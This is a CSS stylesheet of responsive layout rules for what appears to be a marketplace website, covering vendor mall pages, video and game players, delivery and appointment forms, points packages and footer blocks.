.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright, .respo-logo img { text-align: center; }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
/*.col-lgk.kl-menu { margin-right: 10px; width: 8% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 44.5% !important; }
.respo-logo { width: 40% !important; }
.respo-logo img { margin-top: -3px !important; width: 100% !important; }*/
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.yt-footer-top .container { width: 780px; }
.yt-footer-top .container .row .col-sm-7 { padding-left: 30px; width: 60.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.contact-payment-footer .footer-logo { margin: 0; }
.footer-title h2 { font-size: 16px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 640px) and (min-width: 601px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.7% !important; }
.respo-logo { margin-left: 0 !important; margin-top: 12px !important; width: 37% !important; }
.respo-logo img { margin-top: -2px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.selider-respo { margin-top: 0px !important; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 32.333% !important; }
#center_column { width: 100% !important; }
.owl-item { /*width: 182px !important;*/ }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.5% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 480px) and (min-width: 361px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
.respo-logo img { margin-top: -2px !important; width: 78% !important; }
.col-lgk { float: left; margin-right: 22px !important; margin-top: 3px !important; width: 73%; }
.selider-respo { margin-top: 0px !important; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 50% !important; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50% !important; }
.footer-title h2 { font-size: 16px; }
.col-lg-4.col-xs-offset-3 .blog-login { margin-left: 35px !important; margin-top: 11px; padding: 6px 20px; }
.row .blog-login { margin-left: 50px !important; margin-top: 11px; padding: 6px 20px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; text-align: center; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 79px !important; width: 183px; }
.wmg-container { background: #eeeeee none repeat scroll 0 0; margin: auto 0; text-align: center; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk .kl-menu, .kl-menu { width: 16% !important; }
.col-lgk .kl-menu { margin-right: 10px; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
.blog-login, .col-lgk { margin-left: 0 !important; }
.col-lgk { float: left; margin-right: 10px !important; margin-top: 5px; width: 84.5% !important; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.show-product-item { float: left; width: 34%; }
.sort-product { float: left; width: 55%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0 !important; }
.blog-login { margin-top: 11px; padding: 6px 54px; width: 100%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk { float: left; width: 97% !important; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
#parallex-div-div { margin-top: -71px; }
.contact-payment-footer .footer-logo { margin-bottom: 5px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.content-block-footer { font-size: 12px; }
.show-product-item { float: left; width: 36%; }
.sort-product { float: left; width: 64%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { float: left !important; margin: 0 !important; }
.blog-login { margin-left: 0 !important; margin-top: 11px; padding: 6px 54px; width: 100%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 100% !important; }
.zoom-bb { overflow: hidden; }
}
li.right-menu-contactsus.active > a { background-color: rgba(0, 0, 0, 0) !important; }
.how-div-you { border-bottom: 1px solid #dddddd; box-shadow: 0 2px 2px 0 #dddddd; padding: 10px 20px 50px; }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center; }
.how-div-you h3 { border-bottom: 2px solid rgba(255, 205, 32, 0.29); color: #f75d00; font-family: sans-serif; font-size: 25px; margin-bottom: 10px; margin-top: 5px; padding: 20px 0 10px; text-align: left; }
.how-div-you .nav-tabs { border-bottom: 1px solid #dddddd; box-shadow: 0 0 0 0 #dddddd; height: 37px; }
.how-can-we-help-you-div { background: rgba(255, 255, 255, 0.52) none repeat scroll 0 0; }
.how-div-you .nav-tabs > li > a { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: -moz-use-text-color #e1e1e1 #e1e1e1; border-image: none; border-radius: 0; border-style: none solid solid; border-width: 0 1px 1px; line-height: 1.42857; margin-right: 0; }
.right-menu-contactsus { float: right !important; }
.right-menu-contactsus a { border: medium none !important; color: #ff6600 !important; }
.right-menu-contactsus a:hover, .right-menu-contactsus a:hover i { background-color: rgba(0, 0, 0, 0) !important; border: medium none !important; box-shadow: 0 0 0 rgba(79, 83, 103, 0) !important; color: rgba(247, 93, 0, 0.52) !important; }
.how-div-you .nav > li > a:hover i { color: #ff6600 !important; }
.right-border-returns a { border-right: medium none !important; }
.how-div-you .nav > li > a { color: #7a7a7a; display: block; padding: 8px 36px; position: relative; }
.how-div-you .nav-tabs > li.active > a, .how-div-you .nav-tabs > li.active > a:focus, .how-div-you .nav-tabs > li.active > a:hover { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background-color: #f75d00 !important; border-color: -moz-use-text-color -moz-use-text-color rgba(0, 0, 0, 0); border-image: none; border-style: none; border-width: medium; color: #ffffff; cursor: default; }
.acc { margin: 0; overflow: hidden; padding: 0; }
.acc li { padding: 0; }
.acc_ctrl { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background: #ffffff none repeat scroll 0 0; border-color: -moz-use-text-color -moz-use-text-color #f2f2f2; border-image: none; border-style: none none solid; border-width: medium medium 1px; cursor: pointer; display: block; outline: 0 none; padding: 2em; position: relative; text-align: center; width: 100%; }
.acc_ctrl::after, .acc_ctrl::before { background: #44596b none repeat scroll 0 0; content: ""; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px; }
.acc_ctrl::before { transform: rotate(90deg); transition: all 0.2s ease-in-out 0s; }
.acc button h2, .acc p { font-family: sans-serif; margin: 0; text-align: left; }
.acc_ctrl.active::before { transform: rotate(0deg); }
.acc_ctrl.active h2, .acc_ctrl:focus h2 { position: relative; }
.acc_panel { background: rgba(246, 246, 246, 0.88) none repeat scroll 0 0; display: none; overflow: hidden; }
.acc button { padding: 0 !important; }
.acc button h2 { font-size: 18px; padding: 20px; }
.acc p { font-size: 15px; padding: 15px; }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0; }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0; }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden; }
.vendor-mall .vendor-divimg > img { width: 100%; }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden; }
.vendor-mall .vendor-detail h3, .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left; }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px; }
.norecord { background: #ffb6b6 none repeat scroll 0 0; border: 1px solid #ff0000; color: #ff0000; margin: 0 0 63px; padding: 6px 10px; }
element.style { display: block; }
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative; }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px; }
.mallpages section > #productContainer.content { margin: 0 auto; padding: 20px 0 0; width: 1170px; }
.bannerplayer { height: 423px; overflow: hidden; }
.bannerplayer > div { bottom: 0; left: 0; position: absolute; right: 0; top: 0; }
.mall-banner .all-start-a.social-img-social { position: relative; }
.bannerplayer video { height: auto; width: 100%; }
#carousel-example-generic .carousel-inner .item { background-size: cover !important; }
.mall-banner #carousel-example-generic .carousel-inner .item, #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: 100% auto !important; height: 459px !important; }
.vendor-div > ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100%; }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative; }
.mallpages .vendor-div-box { background: #ffffff none repeat scroll 0 0; border: 5px solid #f3f3f3; box-sizing: border-box; display: inline-block; height: 219px; margin: 0 25px 25px 0 !important; padding: 5px; width: 14.5%; }
.mallpages .vendor-div-box:hover { border: 5px solid #f75d00; }
#adverpro .iteam .four-btns { position: fixed; }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute; }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100%; }
.cf .col-lg-6.col-padding .carousel.slide { height: 100%; }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative; }
.cf .col-lg-6.col-padding .item > .carousel-caption, .cf .col-lg-6.col-padding .item > .my-imaagess, .cf .col-lg-6.col-padding .item > .my-imaagess img { clear: none; display: inline-block; float: none; position: static; vertical-align: top; }
.cf .col-lg-6.col-padding .item { height: 100%; }
.cf .col-lg-6.col-padding .item > .my-imaagess { height: 94%; max-width: 50%; overflow: hidden; width: 47%; }
.cf .col-lg-6.col-padding .item > .my-imaagess img { height: 100%; width: auto; }
.cf .col-lg-6.col-padding .item > .carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px !important; text-align: left; text-shadow: 0 0 0; width: 50%; }
.top-slider .ash-col .col-lg-4.col-padding-right-site, .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0; }
.content.maxxvendor-detail { margin: 66px 0 0; }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner > .item > img { height: 100%; min-width: 100%; width: auto; }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100%; }
.video-game-show > h2 { border: 1px solid #ff0000; color: #ff0000; font-size: 16px; padding: 10px 11px; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li { border: 1px solid #cbcbcb; border-radius: 0; color: #000000; display: inline-block !important; height: 177px !important; margin: 0 7px 12px; overflow: hidden; padding: 0; width: 23.2% !important; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li iframe { height: 98px; width: 100%; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth { background: #ffffff none repeat scroll 0 0; border: 0 solid #999999; }
.social-videoplayer > .div-menu .game_video a { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-bottom: 1px solid #e2e2e2 !important; border-radius: 0 !important; color: #353535 !important; display: block !important; font-size: 13px !important; font-weight: 400 !important; margin: 0; padding: 2px 7px !important; text-align: left; text-transform: capitalize; width: 100% !important; }
.game-left-box > .frame { bottom: 0; height: 519px; left: 0; position: absolute; right: 0; top: 0; }
.game-left-box > .frame .mediaplayer > iframe { height: 519px; width: 100%; }
.social-videoplayer ul#portfolio-filter { background: #efefef none repeat scroll 0 0; border: 1px solid #d7d7d7; bottom: 28px; height: auto; margin: -20px 0; overflow: auto; padding: 0; position: absolute; right: 0; top: 0; width: 222px; }
.product-price-group p span { color: #f75d00; font-size: 20px; font-weight: 700; left: 164px; position: absolute; text-align: left; width: 192px; }
#product .pb-right-column .product-price-group .price { color: #f75d00 !important; }
.in-stock { color: #008000; font-weight: 700; }
.product-price-group > p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.rec-image img { border-radius: 50%; float: left; height: 49px; margin: 0; width: 49px; }
.bottom-catergorylisting > a { background: #f75d00 linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%) repeat scroll 0 0; border: 1px solid #000000; border-radius: 0 0 10px 10px; color: #ffffff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0; padding: 11px 0; text-align: center; text-transform: none; vertical-align: top; width: 50%; }
.defcaategories .catgoryss li { display: inline-block; }
.defcaategories .catgoryss { background: #ffffff none repeat scroll 0 0; border-bottom: 11px solid #ffffff; border-radius: 0; box-shadow: 0 0 0 #000000; box-sizing: border-box; color: #ffffff; display: block; height: 175px; margin: 48px 0 0; overflow: hidden; padding: 8px 7px; text-align: center; }
.defcaategories .catgoryss:hover { overflow: auto; }
.defcaategories .catgoryss h2 { display: none; }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center; }
.defcaategories .catgoryss li a { background: #242424 none repeat scroll 0 0; border: 1px solid #ffffff; color: #ffffff; display: block; font-size: 11px; padding: 5px 8px; }
.mynewgame .main-wpappers .first-forth > li .ads-band { padding: 2px 0 0 !important; }
.defcaategories .catgoryss li a:hover { background: #f75d00 none repeat scroll 0 0; }
.bottom-catergorylisting { background: #434343 none repeat scroll 0 0; height: 45px; margin: 2px 0 0; padding: 0; }
.footer-bottom-btn .four-btnss > li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48%; }
.footer-bottom-btn .four-btnss > li a { background: #141414 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100%; }
.footer-bottom-btn .four-btnss { display: block; width: 100%; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn { bottom: -188px; height: 34px !important; padding: 0 2px; position: absolute; top: auto !important; z-index: 2147483647; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li { display: inline-block; float: left !important; padding: 0 5px; width: 49% !important; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a { background: #151515 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 17px; padding: 8px 10px; text-align: center; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a:hover { color: #f75d00; }
.main-imagess { height: 410px !important; overflow: hidden; }
.slideshow-histroybox > ul { border-bottom: 1px dashed #999999; color: #3b3b3b; padding: 29px 0; }
.slideshow-histroybox > ul p { color: #ffa500; text-align: left; }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100% !important; }
.mynewgame .blank-disable-div { height: 28px !important; }
.main-wpappers .first-forth li h2 { color: #ffffff; }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; margin: 0 0 4px; overflow: hidden; padding: 4px 8px; text-transform: capitalize; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer; }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647; }
.attributes.mainbox-forurs { position: relative; }
.mainradio { background: #d2d2d2 none repeat scroll 0 0; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: absolute; top: 0; }
.mainradio input { left: 5px; position: absolute; top: 8px; }
.mainradio.appointments { left: auto; right: 0; }
.mainradio.ddlivery { left: auto; right: 124px; }
.mainradio.shiping { left: 75px; }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; border-left: 1px solid #ffffff; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0; }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd, #shipadd, #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0 solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 35px !important; max-width: 98px !important; width: 169px !important; }
#deliveryadd input[type="submit"], #shipadd input[type="submit"], #vdrpickupadr > form input[type="button"] { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; height: 35px; max-width: 178px !important; width: 90px; }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3 none repeat scroll 0 0; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px; }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto; }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto; }
#vdrbyappointadr table { background: #eeeeee none repeat scroll 0 0; margin: 14px 0 0; padding: 14px; width: 100%; }
.main-slider-shocase-box { background: #464646 none repeat scroll 0 0; float: right; height: 699px; overflow: hidden !important; position: absolute; right: 9px; width: 244px; z-index: 9999; }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100%; }
.l-player-slidbtn { bottom: 178px; position: absolute; }
.l-player-slid > li { margin: 0 0 109%; width: 100% !important; }
.l-player-slid { height: 491px; }
.bottom-slider-txt { background: #ffffff none repeat scroll 0 0 !important; bottom: 223px !important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0; }
.dimbutoonn li a, .l-player-slidbtn li { background: #000000 none repeat scroll 0 0; color: #ffffff; text-align: center; }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100% !important; }
.l-player-slid .four-btns > li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; }
.l-player-slid .four-btns > li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0; }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; }
.l-player-slid .main-imagess > img { height: 100%; width: auto; }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px; }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; cursor: pointer; display: none; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; width: 20px; z-index: 2147483647; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; padding: 0 !important; position: relative; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 20px; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { border: 1px solid #cecece; position: relative; right: 126px; top: 48px; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #ffffff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #ffffff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #ffffff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #ffffff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #ffffff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #ffffff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #ffffff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #ffffff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: auto; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
